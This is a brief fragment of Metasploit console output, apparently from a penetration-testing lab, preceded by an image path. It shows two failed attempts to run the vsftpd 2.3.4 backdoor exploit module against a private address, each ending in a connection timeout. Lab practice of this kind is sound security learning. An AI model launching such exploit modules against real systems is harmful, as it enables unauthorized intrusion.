 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 10.0.2.5:21 - Exploit failed [unreachable]: Rex::ConnectionTimeout The co
nnection with (10.0.2.5:21) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 10.0.2.5:21 - Exploit failed [unreachable]: Rex::ConnectionTimeout The co
nnection with (10.0.2.5:21) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >